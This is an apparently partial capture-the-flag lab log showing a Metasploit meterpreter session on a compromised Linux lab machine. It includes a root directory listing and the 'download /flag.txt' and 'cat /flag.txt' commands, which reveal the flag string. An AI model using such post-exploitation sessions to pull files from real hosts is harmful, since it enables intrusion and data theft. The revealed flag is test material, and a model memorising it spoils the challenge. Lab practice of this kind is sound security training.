 cat flag.txt
b1ng0w@5h1sn@m0
exit
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-05-29 12:05:57 -0700 bin
40755/rwxr-xr-x 4096 dir 2020-06-27 23:13:04 -0700 boot
40755/rwxr-xr-x 3840 dir 2021-02-27 10:28:06 -0800 dev
40755/rwxr-xr-x 4096 dir 2020-06-30 23:29:51 -0700 etc
100644/rw-r--r-- 16 fil 2019-05-07 12:15:12 -0700 flag.txt
40755/rwxr-xr-x 4096 dir 2020-05-19 10:04:21 -0700 home
100644/rw-r--r-- 57982894 fil 2020-06-26 21:50:32 -0700 initrd.img
100644/rw-r--r-- 57977666 fil 2020-06-15 12:30:25 -0700 initrd.img.old
40755/rwxr-xr-x 4096 dir 2018-07-25 16:01:38 -0700 lib
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:54 -0700 lib64
40700/rwx------ 16384 dir 2019-05-07 11:10:15 -0700 lost+found
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 media
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 mnt
40755/rwxr-xr-x 4096 dir 2020-07-01 12:03:52 -0700 opt
40555/r-xr-xr-x 0 dir 2021-02-27 10:27:27 -0800 proc
40700/rwx------ 4096 dir 2020-05-21 16:30:12 -0700 root
40755/rwxr-xr-x 900 dir 2021-02-27 10:32:51 -0800 run
40755/rwxr-xr-x 12288 dir 2020-05-29 12:02:57 -0700 sbin
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:00 -0700 snap
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 srv
100600/rw------- 2065694720 fil 2019-05-07 11:12:56 -0700 swap.img
40555/r-xr-xr-x 0 dir 2021-02-27 10:27:31 -0800 sys
41777/rwxrwxrwx 4096 dir 2021-02-27 10:28:36 -0800 tmp
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 usr
40755/rwxr-xr-x 4096 dir 2020-05-21 16:31:52 -0700 vagrant
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:46 -0700 var
100600/rw------- 8380064 fil 2020-06-19 04:08:40 -0700 vmlinuz
100600/rw------- 8380064 fil 2020-06-04 03:29:12 -0700 vmlinuz.old
meterpreter > download /flag.txt
[*] Downloading: /flag.txt → flag.txt
[*] Downloaded 16.00 B of 16.00 B (100.0%): /flag.txt → flag.txt
[*] download : /flag.txt → flag.txt
meterpreter > cat /flag.txt
b1ng0w@5h1sn@m0
meterpreter >